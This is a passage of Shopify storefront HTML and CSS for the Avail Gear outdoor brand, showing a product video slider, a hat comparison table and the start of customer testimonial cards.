                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-background-1"><span class="material-icon material-symbols-outlined">
  recommend
</span>
</div>
      
      <span>
        FUNCTIONAL &amp; RELIABLE
      </span>
    </h3><div class="rte">
        <p>From breathable fabrics to premium materials, we prioritize quality, comfort, and reliability.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18853970477242__section_divider_DGTekG" class="shopify-section"><style data-shopify>
  .section-divider-template--18853970477242__section_divider_DGTekG {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--18853970477242__section_divider_DGTekG-top-padding {
    height: 0px;
  }
  .section-template--18853970477242__section_divider_DGTekG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18853970477242__section_divider_DGTekG-top-padding {
      height: 0px;
    }
    .section-template--18853970477242__section_divider_DGTekG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18853970477242__section_divider_DGTekG.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18853970477242__section_divider_DGTekG.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18853970477242__section_divider_DGTekG-top-padding color-accent-1 shape-color-template--18853970477242__section_divider_DGTekG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18853970477242__section_divider_DGTekG color-background-1 bg-color-template--18853970477242__section_divider_DGTekG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18853970477242__section_divider_DGTekG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18853970477242__section_divider_DGTekG-bottom-padding color-background-1 bg-color-template--18853970477242__section_divider_DGTekG always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18853970477242__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#3d515e'>
          ELEVATE THE EXPEDITION
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='3'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:3;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides splide--transparent-arrows'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//availgear.com/cdn/shop/files/preview_images/2d9c163362c34bf7bc2b9a4c3d039ee7.thumbnail.0000000000.jpg?v=1752266720"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//availgear.com/cdn/shop/videos/c/vp/2d9c163362c34bf7bc2b9a4c3d039ee7/2d9c163362c34bf7bc2b9a4c3d039ee7.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//availgear.com/cdn/shop/videos/c/vp/2d9c163362c34bf7bc2b9a4c3d039ee7/2d9c163362c34bf7bc2b9a4c3d039ee7.HD-1080p-7.2Mbps-51077496.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//availgear.com/cdn/shop/files/preview_images/2be87239a35f473da2864d2d34aba238.thumbnail.0000000000.jpg?v=1752027795"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//availgear.com/cdn/shop/videos/c/vp/2be87239a35f473da2864d2d34aba238/2be87239a35f473da2864d2d34aba238.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//availgear.com/cdn/shop/videos/c/vp/2be87239a35f473da2864d2d34aba238/2be87239a35f473da2864d2d34aba238.HD-1080p-2.5Mbps-50863996.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//availgear.com/cdn/shop/files/preview_images/51611afbf6f145d99dbd4c5dc7fa46d3.thumbnail.0000000000.jpg?v=1752265722"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//availgear.com/cdn/shop/videos/c/vp/51611afbf6f145d99dbd4c5dc7fa46d3/51611afbf6f145d99dbd4c5dc7fa46d3.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//availgear.com/cdn/shop/videos/c/vp/51611afbf6f145d99dbd4c5dc7fa46d3/51611afbf6f145d99dbd4c5dc7fa46d3.HD-1080p-7.2Mbps-51076839.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--18853970477242__comparison_table_pTtdkP" class="shopify-section"><style data-shopify>.section-template--18853970477242__comparison_table_pTtdkP-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18853970477242__comparison_table_pTtdkP-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18853970477242__comparison_table_pTtdkP {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18853970477242__comparison_table_pTtdkP tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18853970477242__comparison_table_pTtdkP tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18853970477242__comparison_table_pTtdkP tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18853970477242__comparison_table_pTtdkP tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18853970477242__comparison_table_pTtdkP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18853970477242__comparison_table_pTtdkP.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18853970477242__comparison_table_pTtdkP.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18853970477242__comparison_table_pTtdkP color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18853970477242__comparison_table_pTtdkP-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#3d515e'>
            WHAT MAKES OUR HATS DIFFERENT?
          </h2>
          <div class="rte">
            <p>AVAIL gear is engineered with serious outdoor use in mind.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18853970477242__comparison_table_pTtdkP">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=400" alt="Availgear" srcset="//availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=65 65w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=352 352w" width="65" height="19.631979695431472" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18853970477242__comparison_table_pTtdkP color-accent-1 highlighted-cell">
                  <strong>Built for Performance</strong>
                </td>
                <td align="center" class="other-cells-color-template--18853970477242__comparison_table_pTtdkP color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18853970477242__comparison_table_pTtdkP color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18853970477242__comparison_table_pTtdkP color-accent-1 highlighted-cell">
                  <strong>Quality Materials </strong>
                </td>
                <td align="center" class="other-cells-color-template--18853970477242__comparison_table_pTtdkP color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18853970477242__comparison_table_pTtdkP color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18853970477242__comparison_table_pTtdkP color-accent-1 highlighted-cell">
                  <strong>Uncompromised Comfort</strong>
                </td>
                <td align="center" class="other-cells-color-template--18853970477242__comparison_table_pTtdkP color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18853970477242__comparison_table_pTtdkP color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p><em>"I’ve used a lot of gear over the years, but the gaff from Avail Gear is next level. Strong, light, and reliable every time."</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Mark K.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
